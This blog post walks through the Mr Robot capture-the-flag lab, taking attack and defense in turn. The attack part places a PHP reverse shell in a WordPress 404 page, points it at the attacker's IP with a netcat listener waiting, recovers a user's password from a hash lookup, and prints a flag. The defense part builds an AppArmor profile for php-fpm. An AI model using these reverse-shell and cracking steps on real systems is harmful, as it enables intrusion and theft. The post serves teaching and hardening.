This blog post is the sequel to Protecting the Mr Robot Vuln Hub Machine – Part 1 – Breaking a Password Spray with OSSEC Active Response.
Attack: Uploading a Web Shell to Get User Daemon
Let’s go back on the attack. Remember, we’ve got WordPress administrative access. Naturally, we place a PHP web shell, a PHP script that can give us a shell, in the WordPress install. Kali Linux has a whole directory of web shells, sorted by language:

We’ll edit php-reverse-shell.php, written by pentestmonkey@pentestmonkey.net, to change this line:
$ip = '127.0.0.1'; // CHANGE THIS
to read:
$ip = '192.168.17.134';
We can upload this into the custom page that this WordPress theme returns for HTTP status code 404 (“not found”), like so:

We start up a netcat listener on our Kali system, surf to a non-existent page on the CTF machine, and, again quoting Skip Duckwall, “Bob’s your uncle!”

The defender in me is screaming again, “Why the *expletive* can WordPress (or PHP for that matter) run /bin/sh?”. Yes, my inner monologue has parentheses. Later in this post, we’ll use AppArmor to cut off the web shell access, but let’s keep going on the attack side.
Attack: Finding a Hashed Password, Reversing It, Logging In
We take a look around, and quickly find that there’s a user on this system who has a home directory in the usual /home location.
So the second flag (key-2-of-3.txt) is in user robot’s home directory, but we need to get either root or user robot privilege to read that flag. Conveniently, robot has placed an MD5 sum of his password in his home directory. Let’s try looking that hash up through one of the many web sites that has stored hashes of many common passwords. In this case, we’ll use one from the Internet Storm Center, which has 20 million passwords hashed.

User robot’s password comes out in under a minute: abcdefghijklmnopqrstuvwxyz

So let’s switch to user robot. “su” won’t work without a pty, so we use a standard trick, as shown below.

We get the second flag:
822c73956184f694993bede3eb39f959
My defender’s mind is again exclaiming, “wait, why can WordPress/PHP run python? Why can it run su, a Set-UID program? And why can it read robot’s entire home directory, rather than just its public-html or www directory?”
We’ll come back to the attack to get root and the third flag, but let’s break this stage of the attack with AppArmor.
Defense: AppArmor for the Web Server, to prevent shell execution and finding hashed passwords
Like SELinux, AppArmor provides stronger authorization controls around a program, spelling out exactly what files the program can access. It also can restrict which “superuser” capabilities are available to a root-privileged program. As you’ll see in the rest of this post, AppArmor is far easier to learn of these two Mandatory Access Control (MAC) systems. That said, SELinux provides much more assurance and containment. I teach both AppArmor and SELinux in the training classes I’ve been teaching in corporate trainings and at conferences like Black Hat, CanSecWest and RSA since 2001. You can find a link here to this year’s class at Black Hat.
Ubuntu and SUSE Linux both use AppArmor as their default MAC system. We can “apparmor” a single program on the system, such that everything except that program runs unconfined by the MAC system. In practice, most Ubuntu systems are running a very small number of programs with AppArmor confinement. This post will break this attack by adding confinement around the php-fpm process, the PHP FastCGI Process Manager. The PHP-FPM serves as the PHP interpreter for the Apache server. We could also confine the Apache server, but I’ve skipped this here for the sake of simplicity.
One more note: I’m switching virtual machines for the defense. The Mr Robot virtual machine uses the Bitnami stack to easily install Apache, MySQL and WordPress, but this results in non-standard file locations which would make this post harder for the reader (you) to use. This section of breaking the attack uses an Ubuntu 16.04 LTS system. Here’s our same web shell upload to that fresh victim system:

And here’s what happens when we trigger that shell:

Let’s break the attack!
Creating an AppArmor Profile for PHP
To confine a program with AppArmor, you create a “profile” for the program, defining what files it can access and in what ways, as well as a list of root-level capabilities it may be allowed. AppArmor has a helper program called aa-genprof, which can create a first draft profile for us and can even help us to add items to that profile. We’ll use it to profile /usr/sbin/php-fpm.
root@ubuntu:~# aa-genprof /usr/sbin/php-fpm7.0
Here’s what I see:

I accidentally hit S, then go to another window to start up PHP-FPM. I use systemctl list-units to find the service name for PHP-FPM and then restart that service:
root@ubuntu:~# systemctl restart php7.0-fpm.service
In the original window, I hit S again and begin getting aa-genprof’s requests:

The PHP-FPM wants to use root’s setuid capability, so it can switch its children processes to non-root processes, which will run as www-data. We certainly want it to do that. You’ll notice that aa-genprof asked me if I want to allow the setuid or generalize to an “abstraction” include file. We can take a look at that abstraction file and will broach that in a bit. For now, I hit 1 to switch to setuid and then A to allow that.

I make the same decision for the setgid capability by hitting 3, then A.

Now we’re being asked about the net_admin capability. Let’s look this one up. In another window, we run “man capabilities”. We learn that NET_ADMIN lets root change the system’s IP address, routing tables and firewall, among other functions. It’s not clear why PHP would need this just to run, before we even start an application. Let’s hit A for now, but promise to come back to this later. Remember, we can strip things back out of a profile.

Now aa-genprof is asking me whether I’d like to let PHP read the /etc/group file. It offers two other alternatives: include files that serve as groupings of profile components we might use. In another window, I take a look at the directory these files are in:

I can take a look at the rules in the rules in the nameservice include file – here’s the first 20 lines:
root@ubuntu:/etc/apparmor.d/abstractions# head -20 nameservice
# ------------------------------------------------------------------
#
# Copyright (C) 2002-2009 Novell/SUSE
# Copyright (C) 2009-2011 Canonical Ltd.
#
# This program is free software; you can redistribute it and/or
# modify it under the terms of version 2 of the GNU General Public
# License published by the Free Software Foundation.
#
# ------------------------------------------------------------------

# Many programs wish to perform nameservice-like operations, such as
 # looking up users by name or id, groups by name or id, hosts by name
 # or IP, etc. These operations may be performed through files, dns,
 # NIS, NIS+, LDAP, hesiod, wins, etc. Allow them all here.
 /etc/group r,
 /etc/host.conf r,
 /etc/hosts r,
 /etc/nsswitch.conf r,
 /etc/gai.conf r,
Reading through this file, I feel pretty good about it. We can certainly come back later and redo this profile more restrictively, but let’s keep things simple and choose this include file, rather than only /etc/group. I hit 2, then A.
When I reach a question about allowing PHP to read one of its configuration files in /etc, I choose A for allow there.

Now I’m asked about the /etc/ssl/openssl.cnf file. I’d like to just grant PHP full access to the /etc/ssl directory, so I hit G to glob that to /etc/ssl/*, then hit A for allow. Then I’m asked to let PHP write a process ID file in /var/run. Of course. Hit A.

PHP would now like to read and write from a socket name for itself. This is the method by which it gets requests from the Apache web server, so we’ll definitely allow that. It also asks us about the standard Zend engine temporary file in /tmp. We’ll allow that, of course. We can actually cover that using the PHP5 abstraction, so we’ll choose option 1, then hit A here.

As we continue and start to try to hit the WordPress site in a browser, aa-genprof will begin asking us about WordPress directories and the main web content directory /srv/www/wordpress. Eventually we give WordPress read access for the entire /srv/www/wordpress where its content lives.
This is where aa-genprof starts telling us that we’re done with the profile for now, prompting us:
[(S)can system log for AppArmor events] / (F)inish
We’ll hit F for Finish, whereupon we’ll be asked:
The following local profiles were changed. Would you like to save them?

[1 - /usr/sbin/php-fpm7.0]
(S)ave Changes / Save Selec(t)ed Profile / [(V)iew Changes] / View Changes b/w (C)lean profiles / Abo(r)t
We hit S to save the changes, then F to stop the profile generator.
We can look at our profile in /etc/apparmor.d/usr.sbin.php-fpm7.0:
